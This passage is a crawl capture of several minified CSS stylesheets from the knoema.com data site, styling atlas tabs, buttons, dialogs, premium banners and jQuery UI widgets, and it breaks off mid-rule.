ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu.menu-on-left ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #menu-holder ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas-header #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#atlas #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs,html[dir='rtl'] div#snowflake-menu #atlas-tab-content ul#atlas-tabs.buttons.region-level-tabs{float:left}div#atlas-header .yodatai-description,div#atlas .yodatai-description,div#snowflake-menu .yodatai-description{margin:15px 0}div#atlas-header .yodatai-description .icon,div#atlas .yodatai-description .icon,div#snowflake-menu .yodatai-description .icon{display:none}div#atlas-header #indicator .yodatai-description,div#atlas #indicator .yodatai-description,div#snowflake-menu #indicator .yodatai-description{margin-top:0}.premium#atlas .buttons#atlas-tabs{margin-top:10px}.premium#atlas .buttons#atlas-tabs li h2 a{border-color:#999;color:#999}#atlas-chrome-app-install{width:241px;height:30px;background:transparent url('/Img/v2/atlas/btn_get_wda.png') no-repeat top;display:none;float:right}html[dir='rtl'] #atlas-chrome-app-install{float:left}#atlas-chrome-app-install:hover{background-position:bottom}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Atlas/buttons.7bf01d5c02e345641639b412a596275716ebd62c.less
body_size: 1032
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.v7#site-holder #atlas div#buttons-container,.v7#site-holder #atlas div.buttons-container{margin-top:30px;white-space:nowrap;font-size:15px;display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap}.v7#site-holder #atlas div#buttons-container a.button,.v7#site-holder #atlas div.buttons-container a.button{line-height:1;margin:5px 0;font-size:inherit;outline:none}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button{margin-right:15px}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button{margin-left:15px}.v7#site-holder #atlas div#buttons-container a.button .icon,.v7#site-holder #atlas div.buttons-container a.button .icon{display:none}.v7#site-holder #atlas div#buttons-container a.button i,.v7#site-holder #atlas div.buttons-container a.button i{height:1em;width:1em;line-height:1em;font-size:1.25em;text-align:center;font-weight:300;vertical-align:-0.02em;padding:0}html:not([dir='rtl']) .v7#site-holder #atlas div#buttons-container a.button i,html:not([dir='rtl']) .v7#site-holder #atlas div.buttons-container a.button i{margin-right:0.3em}html[dir='rtl'] .v7#site-holder #atlas div#buttons-container a.button i,html[dir='rtl'] .v7#site-holder #atlas div.buttons-container a.button i{margin-left:0.3em}.v7#site-holder #atlas div#buttons-container a.button span,.v7#site-holder #atlas div.buttons-container a.button span{vertical-align:middle}.v7#site-holder #atlas div#buttons-container a.button:not(.kn-button):hover,.v7#site-holder #atlas div.buttons-container a.button:not(.kn-button):hover{color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button,.v7#site-holder #atlas div.buttons-container a.button.kn-button{min-width:140px;max-width:240px;font-size:14px;padding:0.8em 1.2em;color:#fff;background-color:#2050be;font-weight:bold}.v7#site-holder #atlas div#buttons-container a.button.kn-button i,.v7#site-holder #atlas div.buttons-container a.button.kn-button i{display:none}.v7#site-holder #atlas div#buttons-container a.button.kn-button:hover,.v7#site-holder #atlas div.buttons-container a.button.kn-button:hover{background-color:#1b44a2}.v7#site-holder #atlas div#buttons-container a.button.kn-button.disabled,.v7#site-holder #atlas div.buttons-container a.button.kn-button.disabled{background-color:#b8c0d1;pointer-events:none;box-shadow:none}.v7#site-holder #atlas.premium div#buttons-container a.button.kn-button,.v7#site-holder #atlas.premium div.buttons-container a.button.kn-button{background-color:#8d8d8d}div#atlas div#buttons-container,div#atlas div.buttons-container{margin-bottom:15px}div#atlas div#buttons-container a.button,div#atlas div.buttons-container a.button{margin:10px 10px 5px 0;font-size:10pt;text-decoration:none;display:inline-block;color:#2050be}div#atlas div#buttons-container a.button:hover,div#atlas div.buttons-container a.button:hover{color:#3467dd}div#atlas div#buttons-container a.button:hover .fa,div#atlas div.buttons-container a.button:hover .fa{color:#3467dd}html[dir='rtl'] div#atlas div#buttons-container a.button:first-child,html[dir='rtl'] div#atlas div.buttons-container a.button:first-child{margin-right:0px}div#atlas div#buttons-container a.button .fa,div#atlas div.buttons-container a.button .fa,div#atlas div#buttons-container a.button .icon,div#atlas div.buttons-container a.button .icon{color:#2050be;margin-left:0;margin-right:5px;display:inline-block}html[dir='rtl'] div#atlas div#buttons-container a.button .fa,html[dir='rtl'] div#atlas div.buttons-container a.button .fa,html[dir='rtl'] div#atlas div#buttons-container a.button .icon,html[dir='rtl'] div#atlas div.buttons-container a.button .icon{margin-left:5px;margin-right:0}div#atlas div#buttons-container a.button .fa.fa-balance-scale,div#atlas div.buttons-container a.button .fa.fa-balance-scale,div#atlas div#buttons-container a.button .icon.fa-balance-scale,div#atlas div.buttons-container a.button .icon.fa-balance-scale,div#atlas div#buttons-container a.button .fa.fa-code,div#atlas div.buttons-container a.button .fa.fa-code,div#atlas div#buttons-container a.button .icon.fa-code,div#atlas div.buttons-container a.button .icon.fa-code{margin-right:0px}html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-balance-scale,html[dir='rtl'] div#atlas div#buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .fa.fa-code,html[dir='rtl'] div#atlas div#buttons-container a.button .icon.fa-code,html[dir='rtl'] div#atlas div.buttons-container a.button .icon.fa-code{margin-left:0px}div#atlas div#buttons-container a.button.export,div#atlas div.buttons-container a.button.export,div#atlas div#buttons-container a.button.explore,div#atlas div.buttons-container a.button.explore{color:#fff;padding:5px 12px;background-color:#5da90b}div#atlas div#buttons-container a.button.export:hover,div#atlas div.buttons-container a.button.export:hover,div#atlas div#buttons-container a.button.explore:hover,div#atlas div.buttons-container a.button.explore:hover{background-color:#65b70c}div#atlas div#buttons-container a.button.export:hover .fa,div#atlas div.buttons-container a.button.export:hover .fa,div#atlas div#buttons-container a.button.explore:hover .fa,div#atlas div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas div#buttons-container a.button.export .fa,div#atlas div.buttons-container a.button.export .fa,div#atlas div#buttons-container a.button.explore .fa,div#atlas div.buttons-container a.button.explore .fa{color:#fff}div#atlas div#buttons-container a.button span,div#atlas div.buttons-container a.button span{width:20px;height:20px;display:inline-block;position:relative;top:5px;margin-right:5px}div#atlas div#buttons-container a.button.embed .fa-code,div#atlas div.buttons-container a.button.embed .fa-code,div#atlas div#buttons-container a.button.compare .fa-code,div#atlas div.buttons-container a.button.compare .fa-code,div#atlas div#buttons-container a.button.switch-info .fa-code,div#atlas div.buttons-container a.button.switch-info .fa-code{font-weight:bold}div#atlas div.edit_pane{height:20px}div#atlas div.edit_pane div.gadget_actions div.gadget-options{margin-right:5px;background-position:0px 0px}div#atlas div.edit_pane div.gadget_actions div.gadget-menu{left:-105px;display:none}div#atlas.premium div#buttons-container a.button,div#atlas.premium div.buttons-container a.button{color:#8d8d8d}div#atlas.premium div#buttons-container a.button .fa,div#atlas.premium div.buttons-container a.button .fa{color:#8d8d8d}div#atlas.premium div#buttons-container a.button:hover,div#atlas.premium div.buttons-container a.button:hover{color:#999}div#atlas.premium div#buttons-container a.button:hover .fa,div#atlas.premium div.buttons-container a.button:hover .fa{color:#999}div#atlas.premium div#buttons-container a.button.export,div#atlas.premium div.buttons-container a.button.export,div#atlas.premium div#buttons-container a.button.explore,div#atlas.premium div.buttons-container a.button.explore{color:#fff;background-color:#8d8d8d}div#atlas.premium div#buttons-container a.button.export:hover,div#atlas.premium div.buttons-container a.button.export:hover,div#atlas.premium div#buttons-container a.button.explore:hover,div#atlas.premium div.buttons-container a.button.explore:hover{color:#fff;background-color:#999}div#atlas.premium div#buttons-container a.button.export:hover .fa,div#atlas.premium div.buttons-container a.button.export:hover .fa,div#atlas.premium div#buttons-container a.button.explore:hover .fa,div#atlas.premium div.buttons-container a.button.explore:hover .fa{color:#fff}div#atlas.premium div#buttons-container a.button.export .fa,div#atlas.premium div.buttons-container a.button.export .fa,div#atlas.premium div#buttons-container a.button.explore .fa,div#atlas.premium div.buttons-container a.button.explore .fa{color:#fff}div#atlas.premium div#buttons-container a.add-to-gadgetbin em,div#atlas.premium div.buttons-container a.add-to-gadgetbin em{background-image:url('/img/v7/shared/bookmark.svg')}.atlas-premium-banner{margin:15px -15px 0 -15px;font-weight:bold;position:relative;overflow:hidden;padding:20px 0 35px 0}.atlas-premium-banner p{position:relative;z-index:1;display:inline-block;margin-top:0;margin-bottom:0;margin-left:15px;margin-right:0}html[dir='rtl'] .atlas-premium-banner p{margin-left:0;margin-right:15px}.atlas-premium-banner .ui-button{display:inline-block;text-decoration:none;padding:5px 20px;font-size:1.1em;position:absolute;right:15px;top:15px;outline:none;z-index:1}html[dir='rtl'] .atlas-premium-banner .ui-button{left:15px;right:initial}.atlas-premium-banner .shadow{top:0;left:0;right:0;bottom:15px;position:absolute;background:#f0f0ec;box-shadow:0px 2px 10px 2px rgba(0,0,0,0.2)}#buttons-container a.add-to-gadgetbin{background-image:none;width:auto;height:auto}#buttons-container a.add-to-gadgetbin em{font-weight:bold;font-size:14px;display:inline-block;width:28px;height:28px;vertical-align:middle}#buttons-container a.add-to-gadgetbin em.addfavorites{background-image:url('/img/v7/shared/bookmark.svg')}#buttons-container a.add-to-gadgetbin em.removefavorites{background-image:url('/img/v7/shared/bookmark-active.svg')}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Atlas/dialog.9159fa3f13bdd4aadb9be366e1f255fb7c8bdad3.less
body_size: 879
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div.atlas-dialog{display:none}div.atlas-dialog div{border:0;padding:0}div.atlas-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div.atlas-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div.atlas-dialog div label{float:right}div.atlas-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div.atlas-dialog div textarea:focus{outline:0;-webkit-appearance:none}div.atlas-dialog div textarea::selection{background-color:#bfcce6}div.atlas-dialog div textarea::-moz-selection{background-color:#bfcce6}div#site-holder div#site-main .hub-statistic-popup{position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;display:flex;justify-content:center;align-items:center;background:rgba(0,0,0,0.2)}div#site-holder div#site-main .hub-statistic-popup .popup{background:#fff;max-width:500px;width:90%;box-shadow:0 2px 10px rgba(0,0,0,0.2);padding:20px 25px 25px 25px;box-sizing:border-box;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-position:center;font-size:14px}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup{text-align:left}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup{text-align:right}div#site-holder div#site-main .hub-statistic-popup .popup .subheader{font-weight:bold;font-size:18px;color:#4ab55f;margin-top:0;margin-bottom:15px}div#site-holder div#site-main .hub-statistic-popup .popup .features{margin:0;list-style:none;padding:0}div#site-holder div#site-main .hub-statistic-popup .popup .features li{margin-top:0.4em;padding-left:25px;position:relative}div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{content:"\2956";height:16px;width:16px;line-height:16px;font-size:16px;text-align:center;font-weight:500;font-family:"knoema-ico";color:#4ab55f;position:absolute;top:0}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{left:0}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .features li:after{right:0}div#site-holder div#site-main .hub-statistic-popup .popup .button-box{padding-top:20px;display:flex;justify-content:flex-start;align-items:center}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button{font-size:14px;font-weight:bold;padding:0.6em 1em;background-color:#4ab55f;text-transform:uppercase;border-radius:3px;box-shadow:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:hover,div#site-holder div#site-main .hub-statistic-popup .popup .button-box .kn-button:focus{background-color:#3b914c;outline:none}div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{text-align:center;opacity:0.6}html:not([dir='rtl']) div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-left:15px}html[dir='rtl'] div#site-holder div#site-main .hub-statistic-popup .popup .button-box div{padding-right:15px}div#site-holder div#site-main .hub-statistic-popup#gold-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-gold-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#diamond-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-green-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup{background-image:url("/Img/v7/shared/access-blue-bg.jpg")}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup .subheader{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .popup li:after{color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button{background-color:#2050be}div#site-holder div#site-main .hub-statistic-popup#free-data-hub-statistic-popup .kn-button:hover{background-color:#193e92}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Shared.f97887685826d54d2d91740804ac76721d096866.less
body_size: 27993
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio[controls],canvas,video{display:inline-block}html{font-size:100%;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-size:16px;line-height:1.231;overflow-y:scroll}body,button,input,select,textarea{font-family:sans-serif;color:#222}a{color:#00e}a:visited{color:#551a8b}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}mark{background:#ff0;color:#000;font-style:italic;font-weight:bold}pre,code,kbd,samp{font-family:monospace,monospace;font-size:0.8em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:"";content:none}small{font-size:85%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}ul,ol{margin:1em 0;padding:0 0 0 40px}html[dir='rtl'] ul,html[dir='rtl'] ol{padding:0 40px 0 0}dd{margin:0 0 0 40px}nav ul,nav ol{list-style:none;margin:0;padding:0}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:0;margin:0;padding:0}legend{border:0;padding:0}label{cursor:pointer}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button:not(:disabled),input[type="button"]:not(:disabled),input[type="reset"]:not(:disabled),input[type="submit"]:not(:disabled){cursor:pointer;-webkit-appearance:button}input[type="checkbox"],input[type="radio"]{box-sizing:border-box}input[type="search"]{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}input:invalid,textarea:invalid{background-color:#f0dddd}table{border-collapse:collapse;border-spacing:0}.ir{display:block;text-indent:-999em;overflow:hidden;background-repeat:no-repeat;text-align:left;direction:ltr}.ir br{display:none}.hidden{display:none;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ui-helper-reset{margin:0;padding:0;border:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget-content{background:#fff url(/css/jquery/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header a{color:#222}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:0.7;filter:alpha(opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:0.35;filter:alpha(opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/css/jquery/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-widget-overlay{background:#aaa 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:0.3;filter:alpha(opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block;background-image:url([data-uri])}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:0.2em 0.4em;line-height:1.5;zoom:1}.ui-button{display:inline-block;position:relative;padding:0;margin-right:0.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:0.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 1em 0.4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:0.4em 2.1em 0.4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:0.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:0.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:0.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:0.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:0.1em 16px 0.1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:0.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-titlebar-close span{display:block}.ui-dialog .ui-dialog-titlebar-close:active{padding:0}.ui-dialog .ui-dialog-titlebar-close:focus-visible{outline:2px solid #000;border-radius:2px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:0.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:0.5em 0 0 0;padding:0.3em 1em 0.5em 0.4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:0.5em 0.4em 0.5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:left}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable-handle{z-index:auto;background-image:none}.ui-widget-overlay{opacity:0.6}.ui-widget{font-size:9pt}.ui-widget-overlay{background-color:#000}.ui-dialog{border-radius:0px;border:0px;position:fixed;border-top:none;padding:30px;-webkit-box-shadow:none;box-shadow:none;box-sizing:border-box}.ui-dialog .ui-dialog-titlebar{border:0px;background-color:#fff;padding:0px;color:#000;font:bold 21px 'PT Sans',sans-serif}.ui-dialog .ui-dialog-titlebar .ui-dialog-title{max-width:93%;overflow:hidden;white-space:nowrap;margin:0;border:0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-title{float:right}.ui-dialog .ui-dialog-titlebar .ui-dialog-title:not([contenteditable="true"]){text-overflow:ellipsis;-ms-text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{right:0}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite.png");background-position:-20px 0;width:20px;height:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close .ui-icon{background-image:url("/img/v7/shared/ico-close-sprite-x2.png");background-size:40px 20px}}.ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close.ui-state-hover .ui-icon{background-position:0 0}html[dir='rtl'] .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close{left:0;right:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:hidden;margin-top:21px;font-size:16px;line-height:18px;letter-spacing:0.17px;color:#000}.ui-dialog .ui-dialog-buttonpane{margin-top:30px;padding:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{width:100%;float:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:5px;margin-right:0;float:right}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button{margin-left:0;margin-right:20px;float:left}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:0;margin-right:20px;float:left}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .ui-button.left-button{margin-left:20px;margin-right:0;float:right}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button{font-size:16px;color:#2050be;padding:0;background-color:transparent;text-transform:none;margin-top:8px}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .back-button:hover{color:#1b44a2}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .close-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .no-button:hover,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .cancel-button:hover{color:#1b44a2;background-color:#f4f4f4}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:0;margin-right:20px}html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .reset-button,html[dir='rtl'] .ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .remove-banner-button{margin-left:20px;margin-right:0}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset .with-hover-button:hover{background-color:#1b44a2}.ui-dialog.full-screen{overflow:auto;padding:15px;height:100% !important;display:flex !important;flex-direction:column}.ui-dialog.full-screen .ui-dialog-content{height:auto !important;flex:auto}.ui-dialog.full-screen .ui-dialog-buttonpane{margin-top:15px}a.ui-button,button.ui-button,div.ui-button,input.ui-button,span.ui-button,.ui-button.ui-state-default{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 